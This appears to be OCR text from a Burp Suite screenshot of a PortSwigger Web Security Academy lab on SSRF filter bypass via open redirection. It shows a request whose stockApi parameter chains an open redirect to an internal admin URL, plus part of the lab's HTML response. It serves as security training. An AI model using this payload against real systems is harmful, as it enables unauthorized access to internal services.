 1 × 2 × +
Send Cancel < > Target: https://0aee00c703e24d4282eaab0e00440055.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aee00c703e24d4282eaab0e00440055.web-security-academy.net
3 Cookie: session=6NeUfXJo3qa2dZyjVLcji7y8J5Hftq4Y
4 Content-Length: 65
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aee00c703e24d4282eaab0e00440055.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aee00c703e24d4282eaab0e00440055.web-security-academy.net/p
roduct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>SSRF with filter bypass via open redirection
vulnerability</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js"></script
>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo></div>
20 <div class=title-container>
21 <h2>SSRF with filter bypass via open
redirection vulnerability</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-vi
a-open-redirection'>
23
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0
Search 0 highlights
Inspector
Notes
Done 3,310 bytes | 135 millis